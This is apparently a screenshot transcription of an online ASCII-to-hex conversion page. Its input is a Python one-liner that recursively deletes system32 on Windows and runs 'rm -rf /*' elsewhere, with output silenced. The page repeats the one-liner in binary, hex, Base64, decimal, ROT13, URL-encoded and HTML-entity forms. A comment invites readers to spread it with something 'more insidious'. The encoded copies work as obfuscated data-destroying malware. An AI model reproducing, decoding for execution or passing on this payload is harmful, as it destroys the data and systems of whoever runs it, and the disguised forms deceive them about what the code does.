 ASCII to Hex - Free text co
www.asciitohex.com
ASCII to Hex
...and other free text conversion tools
Text (ASCII / ANSI)
__import__('os').system('del /s /q /f
C:\windows\system32\* > NUL 2>&1') if 'Win' in
__import__('platform').system() else
__import__('os').system('rm -rf /* > /dev/null 2>&1')
#hi there ^_~ feel free to spread this with the rm -rf
replaced with something more insidious
Convert
Copy to Clipboard
Binary
01011111 01011111 01101001 01101101
01110000 01101111 01110010 01110100
01011111 01011111 00101000 00100111
01101111 01110011 00100111 00101001
00101110 01110011 01111001 01110011
01110100 01100101 01101101 00101000
00100111 01100100 01100101 01101100
00100000 00101111 01110011 00100000
Convert
Copy to Clipboard
Hexadecimal
5f5f696d706f72745f5f28276f7327292e737973746
56d282764656c202f73202f71202f6620433a5c776
96e646f77735c73797374656d33325c2a203e204e
554c20323e26312729206966202757696e272069
6e205f5f696d706f72745f5f2827706c6174666f726
d27292e73797374656d282920656c7365205f5f69
6d706f72745f5f28276f7327292e73797374656d28
27726d202d7266202f2a203e202f6465762f6e756c
Convert
Copy to Clipboard
BASE64
X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2RlbCAv
cyAvcSAvZiBDOlx3aW5kb3dzXHN5c3RlbTMyXCog
PiBOVUwgMj4mMScpIGlmICdXaW4nIGluIF9faW1
wb3J0X18oJ3BsYXRmb3JtJykuc3lzdGVtKCkgZWxzZS
BfX2ltcG9ydF9fKCdvcycpLnN5c3RlbSgncm0gLXJmI
C8qID4gL2Rldi9udWxsIDI+JjEnKSAjaGkgdGhlcmUg
Xl9+IGZlZWwgZnJlZSB0byBzcHJlYWQgdGhpcyB3aX
RoIHRoZSBybSAtcmYgcmVwbGFjZWQgd2l0aCBzb
Convert
Copy to Clipboard
Decimal
95 95 105 109 112 111 114 116 95 95 40 39 111
115 39 41 46 115 121 115 116 101 109 40 39 100
101 108 32 47 115 32 47 113 32 47 102 32 67 58
92 119 105 110 100 111 119 115 92 115 121 115
116 101 109 51 50 92 42 32 62 32 78 85 76 32 50
62 38 49 39 41 32 105 102 32 39 87 105 110 39 32
105 110 32 95 95 105 109 112 111 114 116 95 95
40 39 112 108 97 116 102 111 114 109 39 41 46
Convert
Copy to Clipboard
ROT13
__vzcbeg__('bf').flfgrz('qry /f /d /s P:\jvaqbjf\flfgrz32\*
> AHY 2>&1') vs 'Jva' va
__vzcbeg__('cyngsbez').flfgrz() ryfr
__vzcbeg__('bf').flfgrz('ez -es /* > /qri/ahyy 2>&1')
#uv gurer ^_~ srry serr gb fcernq guvf jvgu gur ez -es
ercynprq jvgu fbzrguvat zber vafvqvbhf
Convert
Copy to Clipboard
Well-typed sysadmins
janestreet.com
Get paid well OCaml/sysadmin jobs in
NYC
AdChoices
URL Encoded
__import__%28%27os%27%29.system%28%27del+
%2Fs+%2Fq+%2Ff+C%3A%5Cwindows%5Csystem
32%5C%2A+%3E+NUL+2%3E%261%27%29+if+%2
7Win%27+in+__import__%28%27platform%27%29.
system%28%29+else+__import__%28%27os%27%
HTML Entities
__import__('os').system('del /s /q /f
C:\windows\system32\* &gt; NUL 2&gt;&amp;1') if
'Win' in __import__('platform').system() else
__import__('os').system('rm -rf /* &gt; /dev/null
2&gt;&amp;1') #hi there ^_~ feel free to spread this